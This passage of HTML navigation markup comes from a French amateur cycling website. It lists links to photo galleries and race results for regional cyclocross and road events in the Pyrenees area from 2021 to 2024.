                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pon.html">
                    PONLAT (31) 23/01/2022
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soue.html">
                    SOUES (65) 30/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-samedi.html">
                    NATIONAL MONAMPTEUIL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-dimanche-matin.html">
                    NATIONAL MONAMPTEUIL DIMANCHE 
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-3.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">
        <span>
            RESULTATS 2020 2021 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget75" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponson-dessus.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national-bis.html">
                    NATIONAL BIS
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national.html">
                    NATIONAL ST JEAN D ANGELY
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponlat-31-19-01.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/videos-regional-tostadium.html">
                    VIDEOS REGIONAL TOSTADIUM
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/re.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/borderes-65-5-01.html">
                    BORDERES (65) 5/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-28-decembre.html">
                    TOSTADIUM 28 DECEMBRE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-balagnas-chpt-65.html">
                    LAU BALAGNAS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/v.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/b.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium.html">
                    TOSTADIUM (65) 21/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures-1.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ma.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lourdes.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tos.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/t.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/regi.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-1.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget76" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/uc.html">
                    UCHACQ (40) 27/02
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/denguin-64-13-03.html">
                    DENGUIN  (64) 13/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bega.html">
                    BEGAAR (40) 16/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pontonx-40-18-04.html">
                    PONTONX (40) 18/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/oroix-65-01-05.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bent.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-24-05.html">
                    NOGARO (32) 24/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/ecv-ffc-pierrefitte-65.html">
                    ECV FFC PIERREFITTE (65)
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-22-06.html">
                    NOGARO (32) 22/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pierr.html">
                    PIERREFITTE (65) 25/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bag.html">
                    BAGNERES (65) 15/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/lala.html">
                    LALANNE TRIE  (65) 24/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-jeudi.html">
                    TOUR FEMININ JEUDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-vendredi.html">
                    TOUR FEMININ VENDREDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-samedi.html">
                    TOUR FEMININ SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/trie-65-ffc-08-08.html">
                    TRIE (65) FFC 08/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/art.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/arnos.html">
                    PAU ARNOS (64) 26/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pey.html">
                    PEYSSIES (31) 03/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du.html">
                    TOUR DU LAVEDAN (65) 10-11/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/e.html">
                    ESTANCARBON (31) 17/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget77" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-1-et-2.html">
                    TOUR DU MADIRAN 1 ET 2
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-3-4-et-fem.html">
                    TOUR DU MADIRAN 3/4 ET FEM
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/or.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/ben-1.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/arta.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/vidou.html">
                    VIDOUZE (65) 14/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/madi.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-lavedan.html">
                    TOUR DU LAVEDAN
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">
        <span>
            PHOTOS ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget78" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">
        <span>
            CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget79" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/cross-tarbes-65-01-02-10.html">
                    CROSS TARBES (65) 01-02/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostat.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/bagneres-65-06-11.html">
                    BAGNERES (65) 06/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau-1.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m-1.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">
        <span>
            PHOTOS CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget80" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-samedi.html">
                    CROSS TARBES (65) 01-02/10 sam
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-dimanche.html">
                    CROSS TARBES (65) 01-02/10 DIM
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/clarac.html">
                    CLARAC (31) 09/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tos.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/oloron.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/bagneres.html">
                    BAGNERES (65) 6/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/reco-national-casteljaloux.html">
                    RECO NATIONAL CASTELJALOUX
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/mad.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/m.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-nouv.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/regional-st-nicolas-de-la-grave-82-15-01.html">
                    REGIONAL ST NICOLAS DE LA GRAV
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-samedi.html">
                    NATIONAL CASTELJALOUX SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-dimanche.html">
                    NATIONAL CASTELJALOUX DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/remise-recompenses-national-casteljaloux-dimanche.html">
                    REMISE RECOMPENSES NATIONAL CA
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">
        <span>
            PHOTOS ROUTE 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget81" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/benac.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/vidouze-65-13-08.html">
                    VIDOUZE (65) 13/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-lavedan.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-crit-2023.html">
                    TOUR CRIT 2023
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/riscle-32-65-06-08.html">
                    RISCLE (32/65) 06/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-madiran-65-1-2-04.html">
                    TOUR DU MADIRAN (65) 1-2/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tournous-darre.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/bazillac.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/pons.html">
                    PONSON DESSUS (65) 14/05 CHPT 
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/arti.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-presentation-equipes.html">
                    TOUR FEMININ PRESENTATION EQUI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-des-pyrenees-vendredi.html">
                    TOUR FEMININ DES PYRENEES VEND
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-pyrenees-samedi.html">
                    TOUR FEMININ PYRENEES SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">
        <span>
            CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget82" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/to.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/sou.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/chpt.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/art.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tostadium.html">
                    TOSTADIUM (30/12)
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/bag.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11 détail
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau-.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">
        <span>
            PHOTOS CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget83" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/soues.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-dimanche.html">
